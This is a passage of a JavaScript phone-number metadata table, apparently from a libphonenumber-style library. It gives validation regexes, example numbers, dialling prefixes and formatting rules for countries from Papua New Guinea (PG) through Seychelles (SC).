					,
					'3123456',
					,
					,
					[7],
				],
				[, , '(?:7\\d|8[128])\\d{6}', , , , '70123456', , , [8]],
				[, , '180\\d{4}', , , , '1801234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '2(?:0[0-57]|7[568])\\d{4}', , , , '2751234', , , [7]],
				'PG',
				675,
				'00|140[1-3]',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['18|[2-69]|85']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[78]']],
				],
				,
				[, , '27[01]\\d{4}', , , , '2700123', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PH: [
				,
				[
					,
					,
					'(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}',
					,
					,
					,
					,
					,
					,
					[6, 8, 9, 10, 11, 12, 13],
					[4, 5, 7],
				],
				[
					,
					,
					'(?:(?:2[3-8]|3[2-68]|4[2-9]|5[2-6]|6[2-58]|7[24578])\\d{3}|88(?:22\\d\\d|42))\\d{4}|(?:2|8[2-8]\\d\\d)\\d{5}',
					,
					,
					,
					'232345678',
					,
					,
					[6, 8, 9, 10],
					[4, 5, 7],
				],
				[
					,
					,
					'(?:8(?:1[37]|9[5-8])|9(?:0[5-9]|1[0-24-9]|[235-7]\\d|4[2-9]|8[135-9]|9[1-9]))\\d{7}',
					,
					,
					,
					'9051234567',
					,
					,
					[10],
				],
				[, , '1800\\d{7,9}', , , , '180012345678', , , [11, 12, 13]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PH',
				63,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{5})', '$1 $2', ['2'], '(0$1)'],
					[
						,
						'(\\d{4})(\\d{4,6})',
						'$1 $2',
						[
							'3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2',
							'3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))',
						],
						'(0$1)',
					],
					[
						,
						'(\\d{5})(\\d{4})',
						'$1 $2',
						['346|4(?:27|9[35])|883', '3469|4(?:279|9(?:30|56))|8834'],
						'(0$1)',
					],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3-7]|8[2-8]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[89]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PK: [
				,
				[
					,
					,
					'122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11, 12],
					[5, 6, 7],
				],
				[
					,
					,
					'(?:(?:21|42)[2-9]|58[126])\\d{7}|(?:2[25]|4[0146-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]\\d{6,7}|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8]))[2-9]\\d{5,6}',
					,
					,
					,
					'2123456789',
					,
					,
					[9, 10],
					[5, 6, 7, 8],
				],
				[, , '3(?:[0-24]\\d|3[0-7]|55|64)\\d{7}', , , , '3012345678', , , [10]],
				[, , '800\\d{5}(?:\\d{3})?', , , , '80012345', , , [8, 11]],
				[, , '900\\d{5}', , , , '90012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '122\\d{6}', , , , '122044444', , , [9]],
				[, , , , , , , , , [-1]],
				'PK',
				92,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{2,7})', '$1 $2 $3', ['[89]0'], '0$1'],
					[, '(\\d{4})(\\d{5})', '$1 $2', ['1']],
					[
						,
						'(\\d{3})(\\d{6,7})',
						'$1 $2',
						[
							'2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])',
							'9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]',
						],
						'(0$1)',
					],
					[
						,
						'(\\d{2})(\\d{7,8})',
						'$1 $2',
						['(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]'],
						'(0$1)',
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['58'], '(0$1)'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['3'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3 $4',
						['2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91'],
						'(0$1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[24-9]'], '(0$1)'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:2(?:[125]|3[2358]|4[2-4]|9[2-8])|4(?:[0-246-9]|5[3479])|5(?:[1-35-7]|4[2-467])|6(?:0[468]|[1-8])|7(?:[14]|2[236])|8(?:[16]|2[2-689]|3[23578]|4[3478]|5[2356])|9(?:1|22|3[27-9]|4[2-6]|6[3569]|9[2-7]))111\\d{6}',
					,
					,
					,
					'21111825888',
					,
					,
					[11, 12],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PL: [
				,
				[, , '6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?', , , , , , , [6, 7, 8, 9, 10]],
				[
					,
					,
					'47\\d{7}|(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])(?:[02-9]\\d{6}|1(?:[0-8]\\d{5}|9\\d{3}(?:\\d{2})?))',
					,
					,
					,
					'123456789',
					,
					,
					[7, 9],
				],
				[
					,
					,
					'21(?:1(?:[145]\\d|3[1-5])|2[0-4]\\d)\\d{4}|(?:45|5[0137]|6[069]|7[2389]|88)\\d{7}',
					,
					,
					,
					'512345678',
					,
					,
					[9],
				],
				[, , '800\\d{6,7}', , , , '800123456', , , [9, 10]],
				[, , '70[01346-8]\\d{6}', , , , '701234567', , , [9]],
				[, , '801\\d{6}', , , , '801234567', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '39\\d{7}', , , , '391234567', , , [9]],
				'PL',
				48,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['19']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['11|64']],
					[
						,
						'(\\d{2})(\\d{2})(\\d{3})',
						'$1 $2 $3',
						[
							'(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1',
							'(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19',
						],
					],
					[, '(\\d{3})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['64']],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)'],
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[2-8]|[2-7]|8[1-79]|9[145]']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['8']],
				],
				,
				[, , '64\\d{4,7}', , , , '641234567', , , [6, 7, 8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '804\\d{6}', , , , '804123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PM: [
				,
				[, , '(?:[45]|80\\d\\d)\\d{5}', , , , , , , [6, 9]],
				[, , '(?:4[1-356]|50)\\d{4}', , , , '430123', , , [6]],
				[, , '(?:4[02-4]|5[056])\\d{4}', , , , '551234', , , [6]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PM',
				508,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['[45]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PR: [
				,
				[, , '(?:[589]\\d\\d|787)\\d{7}', , , , , , , [10], [7]],
				[, , '(?:787|939)[2-9]\\d{6}', , , , '7872345678', , , , [7]],
				[, , '(?:787|939)[2-9]\\d{6}', , , , '7872345678', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'PR',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'787|939',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PS: [
				,
				[, , '[2489]2\\d{6}|(?:1\\d|5)\\d{8}', , , , , , , [8, 9, 10], [7]],
				[, , '(?:22[2-47-9]|42[45]|82[014-68]|92[3569])\\d{5}', , , , '22234567', , , [8], [7]],
				[, , '5[69]\\d{7}', , , , '599123456', , , [9]],
				[, , '1800\\d{6}', , , , '1800123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '1700\\d{6}', , , , '1700123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PS',
				970,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2489]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PT: [
				,
				[, , '1693\\d{5}|(?:[26-9]\\d|30)\\d{7}', , , , , , , [9]],
				[
					,
					,
					'2(?:[12]\\d|3[1-689]|4[1-59]|[57][1-9]|6[1-35689]|8[1-69]|9[1256])\\d{6}',
					,
					,
					,
					'212345678',
				],
				[
					,
					,
					'6(?:[06]92(?:30|9\\d)|[35]92(?:3[03]|9\\d))\\d{3}|(?:(?:16|6[0356])93|9(?:[1-36]\\d\\d|480))\\d{5}',
					,
					,
					,
					'912345678',
				],
				[, , '80[02]\\d{6}', , , , '800123456'],
				[, , '(?:6(?:0[178]|4[68])\\d|76(?:0[1-57]|1[2-47]|2[237]))\\d{5}', , , , '760123456'],
				[, , '80(?:8\\d|9[1579])\\d{5}', , , , '808123456'],
				[, , '884[0-4689]\\d{5}', , , , '884123456'],
				[, , '30\\d{7}', , , , '301234567'],
				'PT',
				351,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['2[12]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['16|[236-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '70(?:7\\d|8[17])\\d{5}', , , , '707123456'],
				,
				,
				[, , '600\\d{6}|6[06]9233\\d{3}', , , , '600110000'],
			],
			PW: [
				,
				[, , '(?:[24-8]\\d\\d|345|900)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'(?:2(?:55|77)|345|488|5(?:35|44|87)|6(?:22|54|79)|7(?:33|47)|8(?:24|55|76)|900)\\d{4}',
					,
					,
					,
					'2771234',
				],
				[, , '(?:(?:46|83)[0-5]|6[2-4689]0)\\d{4}|(?:45|77|88)\\d{5}', , , , '6201234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PW',
				680,
				'01[12]',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PY: [
				,
				[
					,
					,
					'59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11],
					[5],
				],
				[
					,
					,
					'(?:[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36])\\d{5,7}|(?:2(?:2[4-68]|[4-68]\\d|7[15]|9[1-5])|3(?:18|3[167]|4[2357]|51|[67]\\d)|4(?:3[12]|5[13]|9[1-47])|5(?:[1-4]\\d|5[02-4])|6(?:3[1-3]|44|7[1-8])|7(?:4[0-4]|5\\d|6[1-578]|75|8[0-8])|858)\\d{5,6}',
					,
					,
					,
					'212345678',
					,
					,
					[7, 8, 9],
					[5, 6],
				],
				[, , '9(?:51|6[129]|[78][1-6]|9[1-5])\\d{6}', , , , '961456789', , , [9]],
				[, , '9800\\d{5,7}', , , , '98000123456', , , [9, 10, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '8700[0-4]\\d{4}', , , , '870012345', , , [9]],
				'PY',
				595,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,6})', '$1 $2', ['[2-9]0'], '0$1'],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]'], '(0$1)'],
					[
						,
						'(\\d{3})(\\d{4,5})',
						'$1 $2',
						['2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85'],
						'(0$1)',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3,4})',
						'$1 $2 $3',
						['2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['87']],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['9(?:[5-79]|8[1-6])'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-8]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '[2-9]0\\d{4,7}', , , , '201234567', , , [6, 7, 8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			QA: [
				,
				[, , '[2-7]\\d{7}|800\\d{4}(?:\\d{2})?|2\\d{6}', , , , , , , [7, 8, 9]],
				[, , '414[1-4]\\d{4}|(?:23|4[04])\\d{6}', , , , '44123456', , , [8]],
				[, , '(?:2[89]|[35-7]\\d)\\d{6}', , , , '33123456', , , [8]],
				[, , '800\\d{4}(?:\\d{2})?', , , , '8001234', , , [7, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'QA',
				974,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['2[126]|8']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]']],
				],
				,
				[, , '2(?:[12]\\d|61)\\d{4}', , , , '2123456', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RE: [
				,
				[, , '976\\d{6}|(?:26|[68]\\d)\\d{7}', , , , , , , [9]],
				[, , '26(?:2\\d\\d|3(?:0\\d|1[01]))\\d{4}', , , , '262161234'],
				[
					,
					,
					'(?:69(?:2\\d\\d|3(?:0[0-46]|1[013]|2[0-2]|3[0-39]|4\\d|5[0-5]|6[0-6]|7[0-27]|8[0-8]|9[0-479]))|976(?:2[27]|3[0-37]|9\\d))\\d{4}',
					,
					,
					,
					'692123456',
				],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89[1-37-9]\\d{6}', , , , '891123456'],
				[, , '8(?:1[019]|2[0156]|84|90)\\d{6}', , , , '810123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RE',
				262,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2689]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				1,
				'26[23]|69|[89]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RO: [
				,
				[, , '(?:[2378]\\d|90)\\d{7}|[23]\\d{5}', , , , , , , [6, 9]],
				[, , '[23][13-6]\\d{7}|(?:2(?:19\\d|[3-6]\\d9)|31\\d\\d)\\d\\d', , , , '211234567'],
				[
					,
					,
					'7020\\d{5}|7(?:0[013-9]|1[0-3]|[2-7]\\d|8[03-8]|9[019])\\d{6}',
					,
					,
					,
					'712034567',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '90[0136]\\d{6}', , , , '900123456', , , [9]],
				[, , '801\\d{6}', , , , '801123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RO',
				40,
				'00',
				'0',
				' int ',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['2[3-6]', '2[3-6]\\d9'], '0$1'],
					[, '(\\d{2})(\\d{4})', '$1 $2', ['219|31'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[23]1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[237-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:37\\d|80[578])\\d{6}', , , , '372123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RS: [
				,
				[
					,
					,
					'38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
					[4, 5],
				],
				[
					,
					,
					'(?:11[1-9]\\d|(?:2[389]|39)(?:0[2-9]|[2-9]\\d))\\d{3,8}|(?:1[02-9]|2[0-24-7]|3[0-8])[2-9]\\d{4,9}',
					,
					,
					,
					'10234567',
					,
					,
					[7, 8, 9, 10, 11, 12],
					[4, 5, 6],
				],
				[, , '6(?:[0-689]|7\\d)\\d{6,7}', , , , '601234567', , , [8, 9, 10]],
				[, , '800\\d{3,9}', , , , '80012345'],
				[, , '(?:78\\d|90[0169])\\d{3,7}', , , , '90012345', , , [6, 7, 8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RS',
				381,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,9})', '$1 $2', ['(?:2[389]|39)0|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{5,10})', '$1 $2', ['[1-36]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '7[06]\\d{4,10}', , , , '700123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RU: [
				,
				[, , '8\\d{13}|[347-9]\\d{9}', , , , , , , [10, 14], [7]],
				[
					,
					,
					'(?:3(?:0[12]|4[1-35-79]|5[1-3]|65|8[1-58]|9[0145])|4(?:01|1[1356]|2[13467]|7[1-5]|8[1-7]|9[1-689])|8(?:1[1-8]|2[01]|3[13-6]|4[0-8]|5[15]|6[1-35-79]|7[1-37-9]))\\d{7}',
					,
					,
					,
					'3011234567',
					,
					,
					[10],
					[7],
				],
				[, , '9\\d{9}', , , , '9123456789', , , [10]],
				[, , '8(?:0[04]|108\\d{3})\\d{7}', , , , '8001234567'],
				[, , '80[39]\\d{7}', , , , '8091234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '808\\d{7}', , , , '8081234567', , , [10]],
				[, , , , , , , , , [-1]],
				'RU',
				7,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1-$2-$3', ['[0-79]']],
					[
						,
						'(\\d{4})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-8]|2[1-9])',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2',
						],
						'8 ($1)',
						,
						1,
					],
					[
						,
						'(\\d{5})(\\d)(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-68]|2[1-9])',
							'7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))',
							'7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]',
						],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '8 ($1)', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['[349]|8(?:[02-7]|1[1-8])'],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{4})(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['8'], '8 ($1)'],
				],
				[
					[
						,
						'(\\d{4})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-8]|2[1-9])',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2',
						],
						'8 ($1)',
						,
						1,
					],
					[
						,
						'(\\d{5})(\\d)(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-68]|2[1-9])',
							'7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))',
							'7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]',
						],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '8 ($1)', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['[349]|8(?:[02-7]|1[1-8])'],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{4})(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['8'], '8 ($1)'],
				],
				[, , , , , , , , , [-1]],
				1,
				'3[04-689]|[489]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RW: [
				,
				[, , '(?:06|[27]\\d\\d|[89]00)\\d{6}', , , , , , , [8, 9]],
				[, , '(?:06|2[23568]\\d)\\d{6}', , , , '250123456'],
				[, , '7[2389]\\d{7}', , , , '720123456', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '900\\d{6}', , , , '900123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RW',
				250,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[7-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['2']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SA: [
				,
				[, , '92\\d{7}|(?:[15]|8\\d)\\d{8}', , , , , , , [9, 10], [7]],
				[
					,
					,
					'1(?:1\\d|2[24-8]|3[35-8]|4[3-68]|6[2-5]|7[235-7])\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					[9],
					[7],
				],
				[, , '579[01]\\d{5}|5(?:[013-689]\\d|7[0-35-8])\\d{6}', , , , '512345678', , , [9]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '925\\d{6}', , , , '925012345', , , [9]],
				[, , '920\\d{6}', , , , '920012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SA',
				966,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['9']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['81'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '811\\d{7}', , , , '8110123456', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SB: [
				,
				[, , '(?:[1-6]|[7-9]\\d\\d)\\d{4}', , , , , , , [5, 7]],
				[, , '(?:1[4-79]|[23]\\d|4[0-2]|5[03]|6[0-37])\\d{3}', , , , '40123', , , [5]],
				[
					,
					,
					'48\\d{3}|(?:(?:7[1-9]|8[4-9])\\d|9(?:1[2-9]|2[013-9]|3[0-2]|[46]\\d|5[0-46-9]|7[0-689]|8[0-79]|9[0-8]))\\d{4}',
					,
					,
					,
					'7421234',
				],
				[, , '1[38]\\d{3}', , , , '18123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[12]\\d{3}', , , , '51123', , , [5]],
				'SB',
				677,
				'0[01]',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{5})', '$1 $2', ['7|8[4-9]|9(?:[1-8]|9[0-8])']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SC: [
				,
				[, , '800\\d{4}|(?:[249]\\d|64)\\d{5}', , , , , , , [7]],
				[, , '4[2-46]\\d{5}', , , , '4217123'],
				[, , '2[125-8]\\d{5}', , , , '2510123'],
				[, , '800[08]\\d{3}', , , , '8000000'],
				[, , , , , , , , , [-1]],
